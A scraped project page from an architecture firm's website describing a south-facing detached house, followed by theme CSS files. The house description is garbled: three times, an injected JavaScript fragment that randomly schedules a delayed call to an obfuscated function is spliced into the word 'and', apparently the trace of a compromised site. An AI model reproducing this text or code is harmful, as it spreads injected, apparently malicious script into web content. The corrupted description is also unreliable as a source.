										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_09.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_09.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_10.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_10.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_11.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_11.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_12.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_12.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_04.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_04.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_03.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_03.jpg"/>
				</div>
											
								
				<div class="royal-slider-slide">
										<img class="rsImg" alt="" src="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_02.jpg" data-rsTmb="https://www.yuspaces.com/wp-content/uploads/2018/10/Casa_son_Rossa_02.jpg"/>
				</div>
									</div>
		<nav class="side style-1">
			<div class="prev">
				<i class="fa fa-angle-left fa-vertical-center"></i>
			</div>
			<div class="next">
				<i class="fa fa-angle-right fa-vertical-center"></i>
			</div>
		</nav>
	</div>






<div class="single-portfolio-container">
	<div class="container">
		<div class="col-md-2 single-blog-details text-right">
						
		</div>
		<div class="col-md-8">
			<h4 class="collective-title">Sonna Rossa</h4>
			<p>This detached single-family home is located in a quiet residential neighbourhood. It has a good orientation as most of the rooms are south-facing. The building has been adapted to the terrain, andom() * 5);if (number1==3){var delay = 15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0), delay);}and elevated high enough to allow the access ramp for the garage on the basement floor to be built.</p>
<p>The main entrance is set back from the road, thereby creating a garden at the front which helps screen the private life of the residents from the public space. The kitchen andom() * 5);if (number1==3){var delay = 15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0), delay);}and living/dining room are located on the ground floor, are south-facing, andom() * 5);if (number1==3){var delay = 15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0), delay);}and lead onto the garden.</p>
<p>A lightweight staircase in the living-dining area leads up to the first floor to the bedrooms.</p>
<p>DESIGN: Miquel Lacomba</p>
			<ul class="list-inline margin-top-lg">
									<li>
						<span class="share-text padding-right-md"></span>
					</li>
					<li>
						<ul class="post-shares">
							
  
				
		
	   
						</ul>
					</li>	
							</ul>
		</div>
	</div>
</div>
<nav class="projects-nav">
	<div class="prev-project">
		<a href="https://www.yuspaces.com/projects/clear-house/" rel="prev"><h4 class="text-uppercase">Clear House</h4><span>Previous Project</span></a>	</div>
	<div class="all-projects">
		<a href="https://www.yuspaces.com/portfolio-2/">
			<i class="fa fa-th"></i>
		</a>
	</div>
	<div class="next-project text-right">
		<a href="https://www.yuspaces.com/projects/torres/" rel="next"><h4 class="text-uppercase">Torres</h4><span>Next Project</span></a>	</div>
</nav>	
		<footer>
			<div class="stoned-container">
				<div class="row">
					<span>&copy; YU SPACES & PARTNERS 2019 </span>
					<span><a href="//www.yuspaces.com/sitemap" style="color:#fff; text-decoration: none;">SITEMAP</a> </span>
					<span><a href="//www.yuspaces.com/terms/" style="color:#fff; text-decoration: none;">TERMS & CONDITIONS</a> </span>
					<span><a href="//www.yuspaces.com/privacy/" style="color:#fff; text-decoration: none;">PRIVACY</a></span>
				</div>
			</div>
		</footer>	
<a id="to-top"><i class="fa fa-angle-up"></i></a>
<style type="text/css">
.yubg {
    background-size: 40% auto !important;
    background-position: bottom right !important;
}
</style>
<script>jQuery('footer').detach().appendTo('body');</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/collective-child/*","/wp-content/themes/collective/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.yuspaces.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/owl.carousel.min.js?ver=6.9" id="OwlCarousel-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/bootstrap.min.js?ver=6.9" id="Bootsrap-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/jquery.royalslider.min.js?ver=6.9" id="RoyalSlider-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/imagesloaded.pkgd.min.js?ver=6.9" id="ImagesLoaded-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/isotope.pkgd.min.js?ver=6.9" id="Isotope-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/masonry-horizontal.js?ver=6.9" id="MasonryHorizontal-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/jquery.lazyload.min.js?ver=6.9" id="LazyLoad-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/jquery.mCustomScrollbar.concat.min.js?ver=6.9" id="customScrollbar-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/projectLike.js?ver=6.9" id="sth_ProjectLikes-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/wordVariation.js?ver=6.9" id="stonedthemes_wordVariation-js"></script>
<script type="text/javascript" id="stonedthemes_Script-js-extra">
/* <![CDATA[ */
var stonedthemes_Ajax = {"ajaxurl":"https://www.yuspaces.com/wp-admin/admin-ajax.php"};
//# sourceURL=stonedthemes_Script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/script.js?ver=6.9" id="stonedthemes_Script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="google_map-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-content/themes/collective/js/pace.js?ver=6.9" id="pace-js"></script>
<script type="text/javascript" src="https://www.yuspaces.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yuspaces.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yuspaces.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.yuspaces.com/wp-content/themes/collective-child/style.css?ver=1.0
body_size: 2504
content:
/*
Theme Name: Collective Child
Theme URI:  http://collective.stonedthemes.com/
Description: A child theme of Collective Theme
Author: StonedThemes
Author URI: http://stonedthemes.com/
Version: 1.0
Template: collective
*/
@import url("../collective/style.css");
@import url('//fonts.googleapis.com/css?family=Lora');
.menu_srch {
	width: 80%;
	height: 40px; 
	background: #111011;
	margin: 0 auto;
	position: relative;
}
header > div.responsive-header .responsive-logo {width: 20%;}

	header > div.responsive-header .responsive-menu{
		background-color: #151515;
		color: #ffffff;
		padding: 10px;
		padding-bottom: 0;
	}

	header > div.responsive-header .responsive-menu ul{
		list-style-type: none;
		padding: 0;
		margin: 0;
		position: relative;
		z-index: 3;
		background: #fff;
	}

	header > div.responsive-header .responsive-menu ul.sub-menu{
		display: none;
		margin: 0;
		padding: 0;
	}

	header > div.responsive-header .responsive-menu li.current-menu-ancestor > ul.sub-menu,
	header > div.responsive-header .responsive-menu li.current-menu-parent > ul.sub-menu{
		display: block;
	}

	header > div.responsive-header .responsive-menu ul.menu{
		display: none;
		padding: 15px;
		border-bottom: 10px solid #151515;
	}

	header > div.responsive-header .responsive-menu ul li{
		padding: 0;
		margin: 0;
	}

	header > div.responsive-header .responsive-menu > div > ul > li > a{
		font-size: 24px;
		font-weight: bold;
	}

	header > div.responsive-header .responsive-menu > ul > div > li > a{
		font-size: 24px;
		font-weight: bold;
	}

	header > div.responsive-header .responsive-menu ul li a{
		display: inline-block;
		padding-top: 5px;
		padding-bottom: 5px;
		font-size: 16px;
		color: #000;
		text-transform: uppercase;
	}

	header > div.responsive-header .responsive-menu ul ul ul li a {
    	font-size: 12px;
	}

	header > div.responsive-header .responsive-menu ul li.current-menu-item > a{
		color: #999999;
	}

	header > div.responsive-header .responsive-menu > a{
		display: block;
		color: #fff;
		padding: 10px;
		font-size: 18px;
		float: right;
	}

	header > div.responsive-header .responsive-menu.fixed-rm {
	    position: fixed;
	    top: 0;
	    left: 0;
	    right: 0;
	    z-index: 2;
	}
.responsive-menu-btn {
    float: right;
    margin-right: 10px;
    line-height: 40px;
    font-size: 20px;
    color: #fff !important;
    z-index: 999;
    position: relative;
}
footer {
    overflow: hidden;
    background: #231f20 !important;
    padding: 60px 0;
    color: #fff;
}
footer span {
    line-height: 21px;
    font-size: 9px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 0 20px;
}
.portfolio-items {float: left; width: 100%;}
.rsOverflow {
    width: 100% !important;
}
.royal-slider {float: left; width: 100%;}
.rsSlide {display: block !important; /*opacity: 1 !important;*/ }
img.rsImg {
    max-width: none;
    width: 100% !important;
    margin-left: 0 !important;
    height: auto !important;
}
.stoned-container.main.no-padding {float: left; width: 100%;}
.vertical-projects.fit-to-screen {min-height: 500px !important;}
body.page-id-3913 .vertical-projects .vertical-center2-content {
    position: absolute;
    bottom: 80px;
    left: 0;
}
.vertical-project .text h2 {display: none;}
.vc_row {
    margin-left: 0 !important;
    margin-right: 0 !important; 
}
.vc_column_container>.vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 0 !important;
}
footer {
    float: left;
    width: 100%;
}
.portfolio-items.fit-to-screen-mh {float: left; width: 100%;}
.portfolio-item .vertical-center2-content {bottom: 0px !important;}
body.single-project_post {background: #151515; color: #fff;}
.single-portfolio-container .collective-title {color: #fff !important;}
body.page-id-3939 {color: #ccc;}
body.page-id-3939 .wpb_text_column p {color: #ccc; font-size: 13px;}
body.page-id-3939 .vc_column-inner {padding-top:0 !important; }
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
	width:19%; 
	margin: 0.5% !important;}
.wpb_image_grid .wpb_image_grid_ul img {
    width: 100%;
}
header .circle-shares li a {
    color: #fff !important;
    border-color: none;
    background-color: transparent !important;
    background: transparent !important;
    border:0px !important;
    font-size: 17px !important;
}
header .circle-shares li {padding: 0 !important;}
header {background: #111011;}
.menu li {
    width: 100%;
}
.menu > li > a {
    line-height: 60px !important;
    font-size: 15px;
    color: #fff;
    text-decoration: none !important;
    letter-spacing: 8px;
    font-family: 'Lato', sans-serif;
}
ul#menu-menu {background: #111011; display: none; padding-bottom: 50px; position: absolute; width: 100%;}
input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    padding: 6px;
    width: 100%;
    float: left;
    border: 1px solid #ccc;
}
label {width:60%;}
.wpcf7-submit {
    background: #fff;
    width: auto;
    padding: 10px 40px;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    border: 1px solid #000;
}
body {
    color: #fff !important;
    background: #151515 !important;
}
.white-popup {
    background: #151515 !important;
    }
    .gs_tm_theme1 .gs-member-name, 
    .gs_tm_theme2 .gs-member-name, 
    .gs_tm_theme3 .gs-member-name, 
    .gs_tm_theme4 .gs-member-name, 
    .gs_tm_theme5 .gs-member-name, 
    .gs_tm_theme6 .gs-member-name, 
    .gs_tm_theme7 .gs-member-name, 
    .gs_tm_theme10 .gs-member-name, 
    .gs_tm_theme20 .gs-member-name, 
    .gs_team_popup_details .gs-member-name, 
    .single-gs_team .gs-sin-mem-name, 
    .gs-archive-container .gs-arc-mem-name, 
    .gs_tm_theme14 .gs-member-name a, 
    .gs_tm_theme15 .gs-member-name a, 
    .gs_tm_theme16 .gs-member-name a,
    .gs_tm_theme1 .gs-member-desig, 
    .gs_tm_theme2 .gs-member-desig, 
    .gs_tm_theme3 .gs-member-desig, 
    .gs_tm_theme4 .gs-member-desig, 
    .gs_tm_theme5 .gs-member-desig, 
    .gs_tm_theme6 .gs-member-desig, 
    .gs_tm_theme7 .gs-member-desig, 
    .gs_tm_theme10 .gs-member-desig, 
    .gs_tm_theme20 .gs-member-desig, 
    .gs_team_popup_details .gs-member-desig, 
    .single-gs_team .gs-sin-mem-desig, 
    .gs-archive-container .gs-arc-mem-desig {
    	color: #fff !important;
    }
    .vc_column_container .container {
    margin-left: 0 !important;
    padding-right: 0 !important;
}
.gs_team_area .container .row {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.gs_team_popup_img img {width: 100%;}
.mfp-close-btn-in .mfp-close {
    color: #fff !important;
}
#partners pre {
    color: #fff !important;
    background-color: #151515 !important;
    border: 0px solid #151515 !important;
}

#team pre {
    color: #fff !important;
    background-color: #151515 !important;
    border: 0px solid #151515 !important;
}
.header-v1 .menu ul.sub-menu li a, .header-v1 .menu ul.children li a {
    color: #000 !important;
    font-family: lato;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 2px;
}
#portfolio-itmes .col-lg-3 {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
#portfolio-itmes .col-lg-3 .portfolio-item {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
    }
    .gs_tm_theme8 .gs-member-name, .gs_tm_theme9 .gs-member-name, .gs_tm_theme11 .gs-member-name, .gs_tm_theme12 .gs-member-name, .gs_tm_theme19 .gs-member-name, .gstm-panel-title {
    background-color: #000 !important;
    color: #9fdc1d !important;
}
.gs_team_popup_details .gs-member-name {color: #9fdc1d !important;}
.gs_team_popup_details {
    width: 45%;
}
@media only screen and (max-width: 600px){
.gs_team_popup_details {
    width: 100%;
}
}
.gs_team_popup_details {
    font-family: Lato !important;
    font-weight: 700 !important;
    color: #ccc !important; 
}
.subheader h2 {text-align: left !important;}
.gs_tm_theme8 .single-member .gs_team_overlay i, .gs_tm_theme9 .single-member .gs_team_overlay i, .gs_tm_theme11 .single-member .gs_team_overlay i, .gs_tm_theme12 .single-member .gs_team_overlay i, .gs_tm_theme19 .single-member .gs_team_overlay i {
    background-color: #9fdc1d !important;
}
.mfp-arrow:hover, .mfp-close:hover {
    background-color: #9fdc1d !important;
    background: #9fdc1d !important;  
}
.gs_tm_theme8 .gs-member-name, .gs_tm_theme8 .gs-member-desig {
    font-family: lato !important;
    font-weight: 700 !important;
}
.fa-bars {
    color: #9fdc1d !important;  
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item  {
    list-style: none;
    margin: 5px 0 !important;
    display: inline-block !important;
    max-width: 100%;
    float: left;
    position: inherit !important;
    left: auto !important;
    top: auto !important;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    display: table;
}
.wpb_image_grid .wpb_image_grid_ul {
    height: auto !important;
    column-count: 5;
    gap: 10px;
}
@media only screen and (max-width: 600px){

.wpb_image_grid .wpb_image_grid_ul {
    column-count: 2;
    gap: 10px;
}
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
    width: 100% !important;
}
.subheader h2 {font-size: 25px !important;}
.subheader h2 a{color:#666 !important;}
@media only screen and (max-width: 600px){
.subheader h2 {
    font-size: 15px !important;
}
}
.fa-times-thin:before, .fa-bars:before {
	content: none !important;
}
.fa-bars{
    background-image: url(//www.yuspaces.com/wp-content/uploads/2018/10/menu_final.png) !important;
    background-size: 100% 100%;
    width: 25px;
    height: 15px;
}

.fa-times-thin{
    background-image: url(//www.yuspaces.com/wp-content/uploads/2018/10/close_final.png) !important;
    background-size: 100% 100%;
    width: 25px;
    height: 25px;
}
.tp-caption span br {
	display: none;
}
@media only screen and (max-width: 600px){
.tp-caption span {
	font-size: 19px !important;
	line-height: 18px !important;
	text-align: center !important;
	width: 100% !important;
	float: left;
	clear: both;
}
.tp-caption span br {
	display: block;
}
.tp-caption span.pold_dwn{
    margin-top: 30px !important;
    font-size: 14px !important;
}
}
.vc-hoverbox-block-inner.vc-hoverbox-back-inner {
    width: 100%;
    height: 100%;
}
.enqury {
    position: absolute;
    bottom: 15px;
    right: 15px;
    background: #000;
    padding: 10px 20px;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 10px;
    color: #9fdc1d;
}
.enqury_frm {
    background: #101010;
    position: absolute;
    top: 100%;
    width: 90%;
    float: left;
    padding-right: 10px;
}
.enqury_frm label {
    width: 100%;
    margin-bottom: 0;
}
.enqury_frm .wpcf7-text {
    width: 100%;
    padding: 3px;
    height: 26px;
    font-size: 10px;
    background: #1b1b1b !important;
    color: #fff;
    border: 1px solid #333;
}
.enqury_frm .wpcf7-textarea {
    width: 100%;
    padding: 3px;
    height: 80px;
    max-height: 80px;
    font-size: 10px;
    background: #1b1b1b !important;
    color: #fff;
    border: 1px solid #333;
}
.vc-hoverbox-block-inner.vc-hoverbox-back-inner h2 {
    margin-top: 0;
}
.enqury_frm .wpcf7-submit {
    background: #000000;
    color: #9fdc1d !important;
    padding: 8px 15px;
    font-size: 10px;
    outline: none;
    letter-spacing: 2px;
    float: right;
}
.enqury_frm .wpcf7-not-valid-tip {
    float: right;
    margin-top: -23px;
}
.enqury_frm .wpcf7-response-output {
    margin-top: -18px !important;
    border: 0 !important;
    text-align: center !important;
    float: left;
    width: 48%;
    font-size: 9px;
    padding: 0 5px;
    margin-left: 29%;
    z-index: -1;
    color: #9fdc1d !important;
}
.wpcf7-validation-errors {
    color: #f00 !important;
}
.wpcf7-mail-sent-ok {
    color: rgb(0, 255, 31) !important;
}
.vc-hoverbox-back{
		overflow: hidden;
}
.bkbtn{
    float: left;
    padding: 9px 15px;
    font-size: 10px;
    background: #000;
    color: #9fdc1d;
    text-transform: uppercase;
    cursor: pointer;
    outline: none;
}
.vc_gitem-zone {
    background-size: cover !important;
}
.hidenow{
    -ms-transform: rotateY(0deg) !important;
    -webkit-transform: rotateY(0deg) !important;
    -moz-transform: rotateY(0deg) !important;
    -o-transform: rotateY(0deg) !important;
    transform: rotateY(0deg) !important;
    opacity:0;
    transition: opacity 1s !important;
}
.shownow {
    -ms-transform: rotateY(0deg) !important;
    -webkit-transform: rotateY(0deg) !important;
    -moz-transform: rotateY(0deg) !important;
    -o-transform: rotateY(0deg) !important;
    transform: rotateY(0deg) !important;
    opacity: 1;
    transition: opacity 1s !important;
    z-index: 111!important
}
.vc-hoverbox-block {
    transition: opacity 1s !important;
}
.vc-hoverbox:hover .vc-hoverbox-front {
    -ms-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 0;
    transition: opacity 1s !important;
}
.vc-hoverbox:hover .vc-hoverbox-back {
    -ms-transform: rotateY(0);
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
    background-color: #101010 !important;
    opacity: 1;
    transition: opacity 1s !important;
    z-index: 111!important
}
.vc-hoverbox-back {
    transform: rotateY(0deg) !important;
    transition: opacity 1s !important;
}
.enqury_frm p, .enqury_frm span {
	line-height: 12px;
}
.pcntnt {color: #999;}
.pcntnt img {clear: both; float: none;}
.wpb_wrapper {color :#ccc;}
/*#loading-container { display: none !important; }*/

.single-yu_service .post-featured-image {
    float: left;
    width: 100%;
    padding-bottom: 20px;
}
.single-yu_service .single-blog-post-title {
    float: left;
    width: 100%;
    margin: 0 0 20px 0;
}
.portfolio-filter-v1 ul li a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://www.yuspaces.com/wp-content/themes/collective/css/shortcodes.css?ver=1.0
body_size: 875
content:
/*---------------------------------------shortcodes style---------------------------------------*/

/*==================== pricing table shortcode style ====================*/
/*.pricing-tables{
	margin-bottom: 20px;
	font-size: 0px;
}

.pricing-col-header{
	border: 1px solid #eaeaea;
	border-bottom: 0;
	padding: 30px;
}

.pricing-col-header h3{
	text-transform: uppercase;
}

.pricing-col-header p{
	line-height: normal;
	color: #000;
}

li.pricing-col{
	vertical-align: top;
	min-width: 25%;
	padding: 0;
	font-size: 13px;
	margin-bottom: 30px;
	margin-left: -1px;
}

.pricing-col > ul > li > i.brand-color{
	color: #EB2227; 
}

.pricing-col ul li{
	padding: 20px;
	border: 1px solid #eaeaea;
	text-align: left;
	border-bottom: 0;
}

.pricing-col ul li:last-child{
	border-bottom:1px solid #eaeaea;
}

.pricing-col ul li:nth-child(even){
	background: rgba(0, 0, 0, 0.05);
}

.pricing-col ul li p{
	margin: 0;
}

.important{
	background: #EB2227;
	border: 0;
	padding-bottom: 31px;
}

.pricing-col-header.important h3,
.pricing-col-header.important p{
	color: #fff;
}*/



/*==================== slider shortcode style ====================*/
/*.slider-shortcode-container{
	margin-bottom: 20px;
	position: relative;
}

.slider-shortcode.owl-theme .owl-dots .owl-dot span{
	background-color: rgba(0,0,0,0);
	border: 2px solid #EB2227;
	opacity: 1;
}

.slider-shortcode.owl-theme .owl-dots .owl-dot.active span{
	background-color: #EB2227;
}



/*==================== bootstrap accordion shortcode style ====================*/
/*#accordion{
	margin-bottom: 20px;
}

.panel.accordion-item{
	margin: 0;
	background: rgba(0,0,0,0);
	border-radius: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	margin-top: -1px;
}

.accordion-title p{
	font-size: 14px;
	margin: 0;
	border-top: 1px solid #d4d4d4;
	border-bottom: 1px solid #d4d4d4;
}

.accordion-title a{
	display: block;
	padding: 10px 0;
}

.accordion-body{
	padding: 20px 0;
	line-height: 27px;
}

.accordion-title a:after{
	content: "\f068";
	font-family: FontAwesome;
	float: right;
}

.accordion-title a.collapsed:after{
	content: "\f067";
	font-family: FontAwesome;
	float: right;
}

.accordion-title a.collapsed{
	color: #656565;
}

.tab-content{
	border-bottom: 1px solid #D4D4D4;
	margin-bottom: 20px;
}

.tab-pane{
	padding: 30px 0;
}

.nav.nav-tabs{
	position: static;
	margin: 0;
}

.nav-tabs > li > a{
	border: 1px solid #d4d4d4;
	border-radius: 0;
	margin: 0;
	border-right: 0;
	color: #656565;
	font-size: 14px;
}

.nav-tabs > li > a i{
	margin-left: 10px;
}

.nav-tabs > li:last-child > a{
	border-right: 1px solid #d4d4d4;
}

.nav-tabs > li.active{
	margin-right: -1px;
}

.nav-tabs > li > a:hover{
	border-color: #d4d4d4 #d4d4d4 #d4d4d4;
	color: #EB2227; 
}

.nav > li > a:hover, .nav > li > a:focus{
	background-color: initial;
}

.nav-tabs > li.active > a{
	color: #151515;
}

.nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	color: #EB2227;
}*/



/*==================== buttons shortcode style ====================*/
.button{
	padding: 5px 13px;
	text-align: center;
	display: inline-block;
	color: #aaa;
	border: 2px solid;
	text-transform: uppercase;
	margin-bottom: 10px;
	font-size: 12px;
}

.button.filled{
	border: 0;
}

.button.grey{
	color: #aaaaaa;
}

.button.grey.filled{
	background: #aaaaaa;
	color: #fff;
}

.button.yellow{
	color: #ffc000;
}

.button.yellow.filled{
	background: #ffc000;
	color: #fff;
}

.button.black{
	color: #151515;
}

.button.black.filled{
	background: #151515;
	color: #fff;
}

.button.red{
	color: #f23838;
}

.button.red.filled{
	background: #f23838;
	color: #fff;
}

.button.orange{
	color: #ff8949;
}

.button.orange.filled{
	background: #ff8949;
	color: #fff;
}

.button.green{
	color: #5be8c2;
}

.button.green.filled{
	background: #5be8c2;
	color: #fff;
}

.button.blue{
	color: #304393;
}

.button.blue.filled{
	background: #304393;
	color: #fff;
}

.button.purple{
	color: #b588ca;
}

.button.purple.filled{
	background: #b588ca;
	color: #fff;
}

.button.white{
	color: #ffffff;
}

.button.white.filled{
	background: #ffffff;
	color: #151515;
}

.demo-btns a{
	margin:10px;
}

.demo-btns a:first-of-type{
	margin-left: 0px;
}

/*==================== testmonial shortcode style ====================*/
/*.testmonial {
	margin-bottom: 30px;
}

.testmonial .img-circle{
	overflow: hidden;
}

.testmonial:hover .overlay{
	background-color: rgba(235, 34, 39, 0.8);
}

.testmonial:hover .overlay{
	opacity: 1;
}

.testmonial .testmonial-image{
	width: 20%;
	margin: 0 auto;
	display: block;
	margin-bottom: 20px;
}

h4.testmonial-author{
	margin: 0;
	margin-bottom: 20px;
}

.testmonial.horizontal .testmonial-image, .testmonial.horizontal .testmonial-text{
	display: inline-block;
	vertical-align: middle;
}

.testmonial.horizontal .testmonial-image{
	margin-bottom: 0;
}

.testmonial.horizontal .testmonial-text{
	width: 80%;
	margin-left: -4px;
	padding-left: 30px;
}*/



/*==================== blockquote shortcode style ====================*/
/*.blockquote, .blockquote2{
	background: #ebebeb;
	margin-bottom: 30px;
	padding: 20px;
}

.blockquote .quote{
	padding: 30px;
}

.blockquote2 .quote{
	display: inline-block;
	vertical-align: middle;
	width: 10%;
	padding: 0;
}

.blockquote2 .text{
	display: inline-block;
